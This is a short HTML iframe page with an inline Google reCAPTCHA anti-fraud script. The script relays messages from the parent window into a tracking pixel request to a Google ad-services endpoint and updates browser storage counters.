<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LFknv077FIRzirrT-NO3LA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768659737092');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>